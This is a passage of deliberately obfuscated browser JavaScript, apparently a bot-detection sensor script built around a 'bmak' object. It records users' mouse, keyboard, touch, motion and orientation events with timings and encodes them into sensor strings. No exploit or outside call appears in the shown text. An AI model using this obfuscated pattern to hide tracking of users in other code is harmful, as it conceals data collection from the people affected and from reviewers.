if(kQ(TWO,Nq[wx()[xg(P8)].apply(null,[pn,qR,xQ,xh,wp])])&&t3(typeof TWO[nZ(typeof I1()[Yj(TGO)],'undefined')?I1()[Yj(OZ)].call(null,T7O,IH,sE,wg):I1()[Yj(cJ)](YD,mT(Jn),HL,lb)],wx()[xg(Jn)].apply(null,[Jn,kV,j8,OZ,ZSO]))){swO=TWO[I1()[Yj(cJ)](YD,v0,HL,Hh)];}swO=T0(BB,[swO]);BcO(AK()[Fl(cW)].call(null,mh,vDO)[rL()[cx(OZ)](cR,cW,OZ,Mc,ms,mT([]))](swO));qvO=Vk(Gt,[Nf()[sh(gfO)](HJ,YM,mT({}),Xj),gW(),NW(typeof I1()[Yj(U9)],Fj('',[][[]]))?I1()[Yj(WdO)].apply(null,[dUO,ng,WPO,mT(mT(Dj))]):I1()[Yj(OZ)].call(null,ZU,Ul,DqO,rl),swO]);}catch(LLO){vJ.splice(ZT(MsO,Dj),Infinity,kAO);if(LLO[rL()[cx(kL)].call(null,mT(mT({})),WdO,xh,rl,ZSO,BK)]&&t3(typeof LLO[rL()[cx(kL)](mT(mT(Jn)),WdO,xh,xh,ZSO,ff)],wx()[xg(Jn)].apply(null,[m3,kV,YM,OZ,ZSO]))){swO=LLO[rL()[cx(kL)](ZU,WdO,xh,UT,ZSO,jR)];}else if(nZ(typeof LLO,wx()[xg(Jn)].apply(null,[mf,kV,Jn,OZ,ZSO]))){swO=LLO;}swO=T0(BB,[swO]);BcO(I1()[Yj(CBO)](rDO,mT(mT(Dj)),gqO,ZW)[rL()[cx(OZ)].call(null,s3,cW,OZ,OZ,ms,GD)](swO));qvO[I1()[Yj(WdO)](dUO,TQ,WPO,mT(Dj))]=swO;}}try{var OxO=vJ.length;var UwO=mT(mT(k2));var rRO=Jn;var zUO=YvO||Cv();if(nZ(zUO[JS[P8]],Kb)){var nQO=wx()[xg(kL)].call(null,tT,UZ,rl,m9,wp);qvO[I1()[Yj(WdO)](dUO,mT(Jn),WPO,jR)]=nQO;}bjO=Nq[Nf()[sh(hZ)].call(null,NlO,jBO,TL,jR)][rL()[cx(cR)].apply(null,[nx,UZ,Nv,jp,ZSO,mT(mT({}))])](qvO);var qRO=HR();bjO=T0(Kq,[bjO,zUO[Dj]]);qRO=ZT(HR(),qRO);var SWO=HR();bjO=T9(bjO,zUO[Jn]);SWO=ZT(HR(),SWO);var xwO=(nZ(typeof Nf()[sh(fW)],'undefined')?Nf()[sh(GD)](jp,UTO,mT([]),Ls):Nf()[sh(Mc)].call(null,SL,YH,x0,Ig))[NW(typeof rL()[cx(OZ)],Fj(Nf()[sh(Mc)].call(null,SL,YH,m9,BK),[][[]]))?rL()[cx(OZ)](mT(mT(Dj)),cW,OZ,Kf,ms,TQ):rL()[cx(Dj)](j8,cXO,LPO,cJ,NQO,jQ)](ZT(HR(),TvO),Nf()[sh(v5)].call(null,cE,Gp,xh,ZQ))[rL()[cx(OZ)](cJ,cW,OZ,OD,ms,mT(mT(Jn)))](msO,Nf()[sh(v5)](cE,Gp,Hh,xQ))[rL()[cx(OZ)].apply(null,[pn,cW,OZ,Nb,ms,mT(mT([]))])](rRO,Nf()[sh(v5)].call(null,cE,Gp,Xj,mT(Dj)))[rL()[cx(OZ)](NS,cW,OZ,lb,ms,mT(Dj))](qRO,Nf()[sh(v5)](cE,Gp,IM,qb))[rL()[cx(OZ)](hR,cW,OZ,MW,ms,QL)](SWO,Nf()[sh(v5)].call(null,cE,Gp,mT({}),K9))[rL()[cx(OZ)](RQ,cW,OZ,IM,ms,jR)](gcO);var X3O=NW(RvO,undefined)&&nZ(RvO,mT(k2))?G0O(zUO):XpO(zUO);bjO=Nf()[sh(Mc)].apply(null,[SL,YH,mT([]),bZ])[NW(typeof rL()[cx(s3)],Fj(NW(typeof Nf()[sh(Dj)],Fj([],[][[]]))?Nf()[sh(Mc)].call(null,SL,YH,QL,OZ):Nf()[sh(GD)](CR,mK,PV,ZU),[][[]]))?rL()[cx(OZ)](qb,cW,OZ,n5,ms,xh):rL()[cx(Dj)](CL,RlO,wZ,ss,f9,mf)](X3O,NW(typeof cS()[jT(xh)],Fj([],[][[]]))?cS()[jT(ng)].call(null,ELO,Dj,Dj,AM):cS()[jT(ZU)](TF,YL,mf,gx))[nZ(typeof rL()[cx(j9)],'undefined')?rL()[cx(Dj)](mT(mT(Jn)),J4O,ACO,cR,fKO,d1):rL()[cx(OZ)].apply(null,[Ec,cW,OZ,RQ,ms,Ig])](xwO,cS()[jT(ng)](ELO,Dj,ZQ,AM))[rL()[cx(OZ)].apply(null,[Ib,cW,OZ,hR,ms,qk])](bjO);}catch(JvO){vJ.splice(ZT(OxO,Dj),Infinity,kAO);}BcO(Nf()[sh(b0)](WSO,Jn,KL,Ig));vJ.pop();};var MRO=function(){vJ.push(CYO);var kLO=k1(arguments[Nf()[sh(Jn)](cl,fW,IM,PV)],Jn)&&NW(arguments[Jn],undefined)?arguments[Jn]:mT(mT(k2));var TwO=k1(arguments[Nf()[sh(Jn)].call(null,cl,fW,mT(Jn),n5)],Dj)&&NW(arguments[Dj],undefined)?arguments[Dj]:xcO;mcO=Jn;if(gsO){Nq[Nf()[sh(vDO)](xdO,cR,M9,Y6)](fHO);gsO=mT({});mcO|=Dj;}if(xLO){Nq[Nf()[sh(vDO)].call(null,xdO,cR,j9,mT(mT([])))](NwO);xLO=mT({});mcO|=P8;}if(cQO){Nq[Nf()[sh(vDO)](xdO,cR,mT(mT({})),mT(Jn))](VHO);cQO=mT(Am);mcO|=ng;}if(kQO){Nq[Nf()[sh(vDO)].call(null,xdO,cR,Ul,K9)](KWO);kQO=mT([]);mcO|=Mc;}if(p9O){Nq[Nf()[sh(vDO)](xdO,cR,kL,Ph)](p9O);}if(mT(LQO)){try{var kWO=vJ.length;var qcO=mT(mT(k2));EhO=Fj(EhO,Nf()[sh(cV)](SQ,s3,Ec,j8));if(NW(Nq[Nf()[sh(xQ)].call(null,D8,LU,Q5,qg)][AK()[Fl(E5)](G6O,Og)],undefined)){EhO=Fj(EhO,Nf()[sh(GqO)](OOO,tdO,n5,Ec));ClO*=Mx;}else{EhO=Fj(EhO,Yg()[FQ(kL)](Dj,Nx,Oh,XKO,Gj));ClO*=tNO;}}catch(gwO){vJ.splice(ZT(kWO,Dj),Infinity,CYO);EhO=Fj(EhO,AK()[Fl(Xs)].apply(null,[Aj,HmO]));ClO*=tNO;}LQO=mT(k2);}Nq[I1()[Yj(j8)](qp,Mc,Y6,N5)].bmak[Ux()[Uc(mk)](GD,P8,ZW,UAO)]=HR();bvO=Nf()[sh(Mc)](sBO,YH,IM,TQ);xQO=Jn;wpO=Jn;OLO=Nf()[sh(Mc)].apply(null,[sBO,YH,IH,cJ]);ZUO=Jn;qxO=hY[nZ(typeof Nf()[sh(tT)],'undefined')?Nf()[sh(GD)](bH,pVO,mT(Dj),mT({})):Nf()[sh(qb)](Qg,nx,m3,PV)]();SlO=NW(typeof Nf()[sh(Xs)],Fj('',[][[]]))?Nf()[sh(Mc)](sBO,YH,rl,r8):Nf()[sh(GD)](B5,NZ,d1,cj);pXO=JS[P8];PUO=Jn;q9O=hY[Nf()[sh(qb)](Qg,nx,x0,mT(mT(Jn)))]();SVO[Nf()[sh(U9)].call(null,K6,Wb,Up,Mg)]=JS[P8];p0O=Jn;T5O=Jn;WpO=Nf()[sh(Mc)](sBO,YH,mT(Jn),Jn);GLO=mT(Am);GvO=nZ(typeof Nf()[sh(gg)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[m8O,v8O,s3,Y6]):Nf()[sh(Mc)](sBO,YH,mT(Dj),Hh);d5O=Nf()[sh(Mc)].apply(null,[sBO,YH,nL,mT(mT(Jn))]);W3O=p5(Dj);TQO=[];z3O=Nf()[sh(Mc)](sBO,YH,d1,M9);ZLO=nZ(typeof Nf()[sh(lb)],'undefined')?Nf()[sh(GD)].apply(null,[FM,bPO,NS,Ls]):Nf()[sh(Mc)].apply(null,[sBO,YH,lb,IH]);BpO=Nf()[sh(Mc)].apply(null,[sBO,YH,qb,GD]);jQO=Nf()[sh(Mc)](sBO,YH,Nx,CL);PpO=Nf()[sh(Mc)](sBO,YH,K9,nL);JHO=Nf()[sh(Mc)].apply(null,[sBO,YH,mT(mT([])),Ib]);WWO=Nf()[sh(Mc)].call(null,sBO,YH,YM,mT(Jn));P9O=Nf()[sh(Mc)](sBO,YH,ZQ,mT({}));fgO=Nf()[sh(Mc)](sBO,YH,mT(Dj),OD);v5O=Nf()[sh(Mc)](sBO,YH,Ph,Nb);rQO=mT({});L3O=Jn;zvO=Nf()[sh(Mc)](sBO,YH,dx,NH);vsO=Nf()[sh(Mc)].call(null,sBO,YH,mf,NH);OgO=Nf()[sh(Mc)].apply(null,[sBO,YH,qb,wg]);OsO=NW(typeof Nf()[sh(P9)],Fj('',[][[]]))?Nf()[sh(Mc)].call(null,sBO,YH,Xj,TL):Nf()[sh(GD)](JXO,ESO,Mc,v0);b3O=nZ(typeof Nf()[sh(Ss)],'undefined')?Nf()[sh(GD)](U2O,x1O,IH,Mg):Nf()[sh(Mc)](sBO,YH,nx,Kf);qKO=p5(Dj);KJO=mT([]);HF();BjO=mT(mT(k2));cSO=Vk(Gt,[AK()[Fl(v8O)].apply(null,[JzO,xQ]),p5(Dj)]);WJO=mT({});Nq[nZ(typeof Nf()[sh(Mf)],Fj([],[][[]]))?Nf()[sh(GD)](FrO,gnO,Ib,qb):Nf()[sh(GL)](DK,m9,bZ,m3)](function(){TwO();},KtO);vJ.pop();if(kLO){A1O=p5(JS[Dj]);}else{A1O=Jn;}};var r6O=function(BLO){vJ.push(BsO);if(p9O){Nq[Nf()[sh(vDO)].call(null,tNO,cR,bZ,mT(Jn))](p9O);}if(xf(BLO,Jn)){BLO=Jn;}p9O=Nq[Nf()[sh(GL)](AX,m9,n5,r8)](function(){var zHO=vx();if(NW(zHO,p5(Dj))){A1O=xQ;HpO=mT(k2);mwO(mT([]));}},BLO);vJ.pop();};var XpO=function(NpO){vJ.push(OH);var gxO=AK()[Fl(Mc)].call(null,vdO,Kf);var QcO=NW(typeof AK()[Fl(KL)],'undefined')?AK()[Fl(KL)](Pf,cj):AK()[Fl(nx)](vJO,qg);var B5O=hY[AK()[Fl(lb)](rTO,Mc)]();var j3O=SVO[Nf()[sh(U9)].call(null,YD,Wb,mT(mT(Dj)),ZU)];var K5O=FGO;var PgO=[gxO,QcO,B5O,j3O,NpO[JS[P8]],K5O];var rcO=PgO[NW(typeof Nf()[sh(ZW)],Fj([],[][[]]))?Nf()[sh(cJ)](AQ,Ls,mT(mT(Dj)),Q5):Nf()[sh(GD)].apply(null,[Hc,SsO,wg,qb])](CcO);var IsO;return vJ.pop(),IsO=rcO,IsO;};var G0O=function(w9O){vJ.push(x2O);var wsO=AK()[Fl(Mc)].apply(null,[fKO,Kf]);var vLO=AK()[Fl(Nv)](JV,HQ);var dgO=AK()[Fl(xh)].call(null,El,C6);var U3O=SVO[NW(typeof Nf()[sh(x0)],Fj('',[][[]]))?Nf()[sh(U9)].apply(null,[FX,Wb,Bx,lU]):Nf()[sh(GD)](d1,QPO,mT(mT(Jn)),r8)];var VpO=FGO;var J0O=[wsO,vLO,dgO,U3O,w9O[hY[Nf()[sh(qb)](zAO,nx,ff,r3)]()],VpO];var J3O=J0O[Nf()[sh(cJ)](Y1O,Ls,Kf,Mc)](CcO);var ERO;return vJ.pop(),ERO=J3O,ERO;};var BcO=function(MvO){vJ.push(Rg);if(BVO){vJ.pop();return;}var CgO=MvO;if(nZ(typeof Nq[nZ(typeof I1()[Yj(M9)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,KZ,m3,n5,m3):I1()[Yj(j8)](Hl,mT(mT({})),Y6,lU)][I1()[Yj(IPO)].call(null,m1,IH,n5,Ls)],NW(typeof wx()[xg(j8)],Fj([],[][[]]))?wx()[xg(Jn)](Ls,kV,Ul,OZ,N1):wx()[xg(nx)](r8,Vg,kV,EJO,V4O))){Nq[I1()[Yj(j8)](Hl,Mg,Y6,Ep)][I1()[Yj(IPO)].apply(null,[m1,mT(Dj),n5,P8])]=Fj(Nq[I1()[Yj(j8)].apply(null,[Hl,Kf,Y6,ss])][NW(typeof I1()[Yj(RtO)],'undefined')?I1()[Yj(IPO)].apply(null,[m1,mT(mT([])),n5,j8]):I1()[Yj(OZ)](C2O,NH,IM,Ec)],CgO);}else{Nq[NW(typeof I1()[Yj(kL)],Fj('',[][[]]))?I1()[Yj(j8)](Hl,Zc,Y6,EH):I1()[Yj(OZ)](bb,lU,r0,hR)][I1()[Yj(IPO)](m1,UT,n5,mT({}))]=CgO;}vJ.pop();};var IUO=function(N5O){ZNO(N5O,Dj);};var ncO=function(rLO){ZNO(rLO,JS[Kf]);};var rJO=function(A0O){ZNO(A0O,nx);};var x9O=function(fvO){ZNO(fvO,ng);};var ZvO=function(JLO){hKO(JLO,JS[Dj]);};var fQO=function(g3O){hKO(g3O,P8);};var F9O=function(kcO){vJ.push(pqO);hKO(kcO,hY[NW(typeof AK()[Fl(U5)],Fj([],[][[]]))?AK()[Fl(dx)].call(null,SE,lYO):AK()[Fl(nx)](ZU,JgO)]());vJ.pop();};var RHO=function(VgO){hKO(VgO,ng);};var UvO=function(O0O){HIO(O0O,nx);};var GQO=function(lWO){HIO(lWO,ng);};var q3O=function(Z3O){xnO(Z3O,JS[Dj]);vJ.push(KlO);if(p5O&&BVO&&(nZ(Z3O[wx()[xg(M9)](Ib,t7O,kV,nx,JNO)],nZ(typeof Nf()[sh(YtO)],Fj([],[][[]]))?Nf()[sh(GD)](mGO,KZ,Hh,x0):Nf()[sh(W0)].apply(null,[fw,N5,mf,mT(Jn)]))||nZ(Z3O[Nf()[sh(hg)](zW,ZR,mT(Dj),IH)],ZU))){mwO(mT({}),mT(Am),mT({}),mT([]),mT(mT([])));}vJ.pop();};var DLO=function(XsO){xnO(XsO,P8);};var mHO=function(UxO){xnO(UxO,nx);};var ISO=function(XJO){vJ.push(ZmO);try{var OJO=vJ.length;var JcO=mT([]);var W5O=hY[AK()[Fl(lb)].apply(null,[kF,Mc])]();if(Nq[NW(typeof Nf()[sh(VmO)],Fj('',[][[]]))?Nf()[sh(xQ)].call(null,XS,LU,Mc,mT(mT({}))):Nf()[sh(GD)](BhO,AL,Ph,kV)][XJO]){W5O=Jn;KJO=mT(mT(Am));}else if(KJO){KJO=mT([]);SnO();}ljO(W5O);}catch(XvO){vJ.splice(ZT(OJO,Dj),Infinity,ZmO);}vJ.pop();};var HVO=function(tJO,NgO){vJ.push(ds);try{var WQO=vJ.length;var DHO=mT([]);if(nZ(NgO[I1()[Yj(Ls)].apply(null,[N4O,Ec,hCO,ff])],Nq[nZ(typeof I1()[Yj(D0)],Fj([],[][[]]))?I1()[Yj(OZ)](BsO,qg,PtO,mT(mT([]))):I1()[Yj(j8)](tlO,qb,Y6,mT(Dj))])){if(nZ(tJO,P8)){KJO=mT(mT({}));}else if(nZ(tJO,nx)){if(nZ(Nq[Nf()[sh(xQ)](rOO,LU,Nb,mT({}))][Nf()[sh(tM)](D5,J2O,mT(Jn),wg)],I1()[Yj(v8O)](xkO,r8,PBO,mT(Jn)))&&KJO){KJO=mT(Am);SnO();}}ljO(tJO);}}catch(ccO){vJ.splice(ZT(WQO,Dj),Infinity,ds);}vJ.pop();};var DsO=function(N9O){vjO(N9O,Dj);};var SHO=function(mRO){vjO(mRO,P8);};var YWO=function(ZJO){vjO(ZJO,nx);};var wcO=function(mQO){vjO(mQO,ng);};var vcO=function(H3O){vjO(H3O,Mf);};var wRO=function(T0O){vjO(T0O,xh);};var RpO=function(IvO){vJ.push(IzO);var SJO=IvO&&IvO[I1()[Yj(Ls)](A7O,jQ,hCO,KL)]&&IvO[I1()[Yj(Ls)](A7O,M9,hCO,jQ)][I1()[Yj(Mf)](rD,mf,mf,Ul)];var v9O=SJO&&(nZ(SJO[nZ(typeof Ux()[Uc(s3)],Fj([],[][[]]))?Ux()[Uc(KL)].apply(null,[pHO,tF,tT,JgO]):Ux()[Uc(kL)].apply(null,[j8,G8O,x0,zj])](),Nf()[sh(QtO)].apply(null,[xl,U5,bJ,ss]))||nZ(SJO[Ux()[Uc(kL)].apply(null,[j8,G8O,HQ,zj])](),I1()[Yj(Xs)].call(null,TT,IM,CL,Nx)));vJ.pop();if(p5O&&BVO&&v9O){mwO(mT(mT(k2)),mT(Am),mT([]),mT(mT(Am)));}};var cRO=function(jUO){B6O(jUO);};var RwO=function(DgO){vjO(DgO,OZ);if(BVO){A1O=JS[mk];mwO(mT(mT(k2)),mT({}),mT(mT(Am)));mpO=JS[RQ];}};var HYO=function(wWO){vJ.push(dnO);try{var RxO=vJ.length;var BJO=mT([]);if(xf(ZUO,JS[cV])&&xf(F6O,P8)&&wWO){var tpO=ZT(HR(),Nq[I1()[Yj(j8)](If,mT(mT(Dj)),Y6,r3)].bmak[Ux()[Uc(mk)](GD,P8,v0,nOO)]);var IRO=p5(Dj),S9O=p5(Dj),jgO=p5(JS[Dj]);if(wWO[I1()[Yj(Zx)](gk,BK,HQ,Mg)]){IRO=sLO(wWO[I1()[Yj(Zx)](gk,ss,HQ,mT(Jn))][AK()[Fl(HE)](ET,qb)]);S9O=sLO(wWO[I1()[Yj(Zx)](gk,TL,HQ,PV)][Nf()[sh(LU)](AQ,R5,tT,kL)]);jgO=sLO(wWO[I1()[Yj(Zx)](gk,Ub,HQ,jQ)][NW(typeof wx()[xg(cj)],Fj([],[][[]]))?wx()[xg(rl)].call(null,ng,qSO,Ph,Dj,S3):wx()[xg(nx)](GD,h8O,UT,DkO,YzO)]);}var ZcO=p5(JS[Dj]),ppO=p5(Dj),C5O=p5(Dj);if(wWO[AK()[Fl(b0)](dp,fW)]){ZcO=sLO(wWO[AK()[Fl(b0)](dp,fW)][NW(typeof AK()[Fl(W0)],Fj([],[][[]]))?AK()[Fl(HE)](ET,qb):AK()[Fl(nx)](s2O,IH)]);ppO=sLO(wWO[AK()[Fl(b0)](dp,fW)][Nf()[sh(LU)](AQ,R5,qb,mT([]))]);C5O=sLO(wWO[nZ(typeof AK()[Fl(lU)],Fj('',[][[]]))?AK()[Fl(nx)](mf,LF):AK()[Fl(b0)].call(null,dp,fW)][wx()[xg(rl)].apply(null,[Up,qSO,MW,Dj,S3])]);}var FcO=p5(Dj),pgO=p5(Dj),tbO=Dj;if(wWO[NW(typeof I1()[Yj(pn)],Fj('',[][[]]))?I1()[Yj(dE)].call(null,NGO,mT(mT(Jn)),QtO,lU):I1()[Yj(OZ)](GF,NH,sKO,UT)]){FcO=sLO(wWO[I1()[Yj(dE)](NGO,cR,QtO,TQ)][AK()[Fl(vDO)](QJ,rl)]);pgO=sLO(wWO[nZ(typeof I1()[Yj(ss)],Fj('',[][[]]))?I1()[Yj(OZ)](XKO,GD,TqO,ZU):I1()[Yj(dE)](NGO,TL,QtO,d1)][NW(typeof Nf()[sh(LU)],Fj('',[][[]]))?Nf()[sh(wOO)].call(null,rOO,czO,MW,NS):Nf()[sh(GD)](IBO,B9,ZW,mT(mT(Jn)))]);tbO=sLO(wWO[I1()[Yj(dE)].call(null,NGO,mT([]),QtO,K9)][Nf()[sh(AmO)](CkO,HmO,mT({}),mT(mT(Jn)))]);}var t9O=(NW(typeof Nf()[sh(GqO)],Fj('',[][[]]))?Nf()[sh(Mc)].apply(null,[MrO,YH,r3,F8]):Nf()[sh(GD)](Y6,N4O,Nv,lb))[rL()[cx(OZ)](Q5,cW,OZ,Q5,M0O,mT([]))](ZUO,Nf()[sh(v5)](OX,Gp,Jn,Hh))[rL()[cx(OZ)](mT(mT([])),cW,OZ,ZW,M0O,kL)](tpO,Nf()[sh(v5)].apply(null,[OX,Gp,bJ,Ib]))[rL()[cx(OZ)].call(null,mT([]),cW,OZ,Xj,M0O,HQ)](IRO,Nf()[sh(v5)](OX,Gp,Ig,mT(Dj)))[rL()[cx(OZ)](HQ,cW,OZ,Gj,M0O,n5)](S9O,Nf()[sh(v5)].apply(null,[OX,Gp,mT({}),ng]))[rL()[cx(OZ)](PV,cW,OZ,Nx,M0O,Ls)](jgO,Nf()[sh(v5)](OX,Gp,mT(mT({})),Hh))[rL()[cx(OZ)](s3,cW,OZ,s3,M0O,mT(mT(Jn)))](ZcO,NW(typeof Nf()[sh(vTO)],'undefined')?Nf()[sh(v5)](OX,Gp,Ig,Ep):Nf()[sh(GD)].apply(null,[F7O,zx,cJ,NH]))[nZ(typeof rL()[cx(j8)],Fj([],[][[]]))?rL()[cx(Dj)](Ep,sKO,j9,Kf,XnO,mT(mT(Jn))):rL()[cx(OZ)].call(null,mT(Jn),cW,OZ,nx,M0O,P8)](ppO,NW(typeof Nf()[sh(brO)],'undefined')?Nf()[sh(v5)](OX,Gp,qg,ZW):Nf()[sh(GD)](wKO,M7O,ZQ,Kf))[rL()[cx(OZ)](BK,cW,OZ,Ph,M0O,s3)](C5O,Nf()[sh(v5)].apply(null,[OX,Gp,mT(Jn),lb]))[rL()[cx(OZ)].apply(null,[NS,cW,OZ,Jn,M0O,x0])](FcO,Nf()[sh(v5)](OX,Gp,IH,mT([])))[rL()[cx(OZ)].apply(null,[mT([]),cW,OZ,tT,M0O,Xj])](pgO,NW(typeof Nf()[sh(W0)],Fj([],[][[]]))?Nf()[sh(v5)](OX,Gp,mT(mT([])),cV):Nf()[sh(GD)](FM,MQ,mT(Dj),P8))[rL()[cx(OZ)](ff,cW,OZ,ZU,M0O,m9)](tbO);if(d0(typeof wWO[AK()[Fl(x7O)](sKO,hCO)],nZ(typeof I1()[Yj(W0)],Fj([],[][[]]))?I1()[Yj(OZ)](N7O,tT,Eg,OD):I1()[Yj(cj)].call(null,kUO,Nx,D0,EH))&&nZ(wWO[AK()[Fl(x7O)].apply(null,[sKO,hCO])],mT(mT(k2))))t9O=Nf()[sh(Mc)](MrO,YH,mf,mT(Jn))[rL()[cx(OZ)](mT(mT(Jn)),cW,OZ,Ig,M0O,Mg)](t9O,Nf()[sh(hOO)].apply(null,[Il,GL,mT(Jn),r3]));OLO=Nf()[sh(Mc)].apply(null,[MrO,YH,xQ,ff])[rL()[cx(OZ)](mT(mT(Jn)),cW,OZ,Kf,M0O,xh)](Fj(OLO,t9O),cS()[jT(ng)].call(null,Y5O,Dj,pn,AM));vNO+=tpO;qxO=Fj(Fj(qxO,ZUO),tpO);ZUO++;}if(BVO&&k1(ZUO,Dj)&&xf(T5O,Dj)){A1O=GD;mwO(mT(Am));T5O++;}F6O++;}catch(n3O){vJ.splice(ZT(RxO,Dj),Infinity,dnO);}vJ.pop();};var gYO=function(TUO){vJ.push(kL);try{var CLO=vJ.length;var BvO=mT({});if(xf(xQO,dpO)&&xf(NTO,P8)&&TUO){var dLO=ZT(HR(),Nq[I1()[Yj(j8)](h5O,HQ,Y6,mT(mT(Jn)))].bmak[Ux()[Uc(mk)](GD,P8,jp,gg)]);var xgO=sLO(TUO[AK()[Fl(vDO)](xdO,rl)]);var h0O=sLO(TUO[Nf()[sh(wOO)].apply(null,[wp,czO,cV,nL])]);var WcO=sLO(TUO[nZ(typeof Nf()[sh(xVO)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,k7O,UfO,jQ,OZ):Nf()[sh(AmO)].call(null,s3,HmO,Nv,mT(mT(Jn)))]);var gpO=Nf()[sh(Mc)].apply(null,[Zc,YH,mT(mT(Jn)),s3])[rL()[cx(OZ)](P8,cW,OZ,HQ,tdO,fW)](xQO,NW(typeof Nf()[sh(mk)],Fj('',[][[]]))?Nf()[sh(v5)](llO,Gp,wg,ss):Nf()[sh(GD)](D2O,vdO,v0,OZ))[nZ(typeof rL()[cx(M9)],'undefined')?rL()[cx(Dj)](TQ,dL,Z6O,dx,Z6O,Mc):rL()[cx(OZ)].apply(null,[wg,cW,OZ,m3,tdO,nx])](dLO,Nf()[sh(v5)].call(null,llO,Gp,dx,ZW))[rL()[cx(OZ)](mT([]),cW,OZ,j9,tdO,MW)](xgO,Nf()[sh(v5)](llO,Gp,Mc,kV))[rL()[cx(OZ)].apply(null,[dx,cW,OZ,hR,tdO,GD])](h0O,NW(typeof Nf()[sh(m9)],Fj('',[][[]]))?Nf()[sh(v5)](llO,Gp,d1,mk):Nf()[sh(GD)](PGO,HrO,mT(Jn),mT(mT({}))))[NW(typeof rL()[cx(KL)],'undefined')?rL()[cx(OZ)](IM,cW,OZ,pn,tdO,NS):rL()[cx(Dj)](Nx,U4O,N5,gR,ZW,x0)](WcO);if(NW(typeof TUO[AK()[Fl(x7O)].call(null,fE,hCO)],I1()[Yj(cj)].apply(null,[v5,qg,D0,F8]))&&nZ(TUO[AK()[Fl(x7O)](fE,hCO)],mT([])))gpO=Nf()[sh(Mc)](Zc,YH,mT(Dj),Ig)[rL()[cx(OZ)].call(null,lU,cW,OZ,ff,tdO,xh)](gpO,Nf()[sh(hOO)].apply(null,[rOO,GL,QL,KL]));bvO=Nf()[sh(Mc)](Zc,YH,Ul,Ph)[NW(typeof rL()[cx(TQ)],'undefined')?rL()[cx(OZ)].apply(null,[dx,cW,OZ,m3,tdO,mT(Dj)]):rL()[cx(Dj)].call(null,lb,sH,Bs,Ib,RDO,cj)](Fj(bvO,gpO),cS()[jT(ng)](x0,Dj,pn,AM));vNO+=dLO;wpO=Fj(Fj(wpO,xQO),dLO);xQO++;}if(BVO&&k1(xQO,Dj)&&xf(p0O,Dj)){A1O=OZ;mwO(mT(mT(k2)));p0O++;}NTO++;}catch(vvO){vJ.splice(ZT(CLO,Dj),Infinity,kL);}vJ.pop();};var McO=function(t5O){vJ.push(H6O);try{var nsO=vJ.length;var YHO=mT(mT(k2));cSO=t5O[Nf()[sh(U4O)].call(null,kT,Eg,YM,mT({}))]||Nf()[sh(Mc)].call(null,kUO,YH,P8,j9);if(NW(cSO,Nf()[sh(Mc)](kUO,YH,jQ,QL))){cSO=Nq[NW(typeof Nf()[sh(hZ)],Fj([],[][[]]))?Nf()[sh(hZ)](XRO,jBO,BK,Jn):Nf()[sh(GD)](D3,rQ,Mg,mT(Jn))][AK()[Fl(MR)](bSO,Z7O)](cSO);}WJO=mT(mT(Am));var zRO=Jn;var ZQO=JS[mk];var nxO=Nq[NW(typeof AK()[Fl(WPO)],'undefined')?AK()[Fl(W0)].call(null,BX,G8O):AK()[Fl(nx)].apply(null,[PwO,NlO])](function(){vJ.push(MVO);var RRO=new (Nq[NW(typeof AK()[Fl(H4O)],'undefined')?AK()[Fl(BdO)].call(null,YW,qk):AK()[Fl(nx)](MpO,ng)])(rL()[cx(Y6)].call(null,Ec,rU,nx,Ep,gOO,Mc),Vk(Gt,[NW(typeof Nf()[sh(zv)],Fj([],[][[]]))?Nf()[sh(U4O)](Zj,Eg,TQ,mT(Jn)):Nf()[sh(GD)](Up,KSO,EH,TQ),rL()[cx(Y6)](Zc,rU,nx,cj,gOO,F8)]));Nq[NW(typeof I1()[Yj(GCO)],Fj([],[][[]]))?I1()[Yj(j8)](UpO,ff,Y6,Mg):I1()[Yj(OZ)].apply(null,[lp,v0,d5,TQ])][Nf()[sh(OdO)].call(null,lS,s2O,Ph,CL)](RRO);zRO++;if(M5(zRO,ZQO)){Nq[Nf()[sh(fnO)].apply(null,[l6,Nv,Nv,r3])](nxO);}vJ.pop();},AmO);}catch(s3O){vJ.splice(ZT(nsO,Dj),Infinity,H6O);WJO=mT([]);cSO=nZ(typeof Nf()[sh(qDO)],Fj('',[][[]]))?Nf()[sh(GD)](d1,SQO,qb,mT(mT([]))):Nf()[sh(TQ)].call(null,bh,jQ,Gj,ZW);}vJ.pop();};var QpO=function(){vJ.push(zfO);if(mT(g0O)){try{var SRO=vJ.length;var OpO=mT([]);EhO=Fj(EhO,nZ(typeof Nf()[sh(U9)],Fj([],[][[]]))?Nf()[sh(GD)](YH,BDO,OZ,Up):Nf()[sh(TQ)].call(null,Pn,jQ,mT(mT(Jn)),lU));var P0O=Nq[Nf()[sh(xQ)](K8,LU,n5,Ls)][Nf()[sh(SdO)](lZ,Gs,kL,m3)](NW(typeof Ux()[Uc(Kf)],Fj([],[][[]]))?Ux()[Uc(s3)](ng,E5,qb,x2O):Ux()[Uc(KL)](Sv,lmO,nL,BDO));if(NW(P0O[nZ(typeof I1()[Yj(j8)],'undefined')?I1()[Yj(OZ)].apply(null,[xF,mT(mT(Dj)),DKO,NH]):I1()[Yj(wAO)](rDO,Oh,RU,jR)],undefined)){EhO=Fj(EhO,Nf()[sh(GqO)](Vf,tdO,mT({}),Ec));ClO=Nq[AK()[Fl(xQ)].call(null,Ll,Gp)][Nf()[sh(RdO)](c0,gR,UT,MW)](cH(ClO,P8));}else{EhO=Fj(EhO,Yg()[FQ(kL)](Dj,Q5,Oh,BAO,KL));ClO=Nq[AK()[Fl(xQ)](Ll,Gp)][NW(typeof Nf()[sh(kV)],Fj('',[][[]]))?Nf()[sh(RdO)](c0,gR,GD,Up):Nf()[sh(GD)](f0,HlO,Jn,mT([]))](cH(ClO,JS[Nb]));}}catch(psO){vJ.splice(ZT(SRO,Dj),Infinity,zfO);EhO=Fj(EhO,AK()[Fl(Xs)].apply(null,[HX,HmO]));ClO=Nq[AK()[Fl(xQ)].call(null,Ll,Gp)][Nf()[sh(RdO)](c0,gR,pn,MW)](cH(ClO,hY[wx()[xg(qk)].call(null,Zc,qmO,CL,OZ,B9)]()));}g0O=mT(mT(Am));}YXO();pwO=Nq[AK()[Fl(W0)](Hj,G8O)](function(){YXO();},JS[tT]);if(tgO&&Nq[I1()[Yj(j8)](ID,ng,Y6,mT({}))][Nf()[sh(Ss)].apply(null,[f3,Ub,TL,Mc])]){Nq[I1()[Yj(j8)](ID,Ig,Y6,IH)][Nf()[sh(Ss)](f3,Ub,Mc,mT(mT([])))](AK()[Fl(tM)].apply(null,[VfO,M2O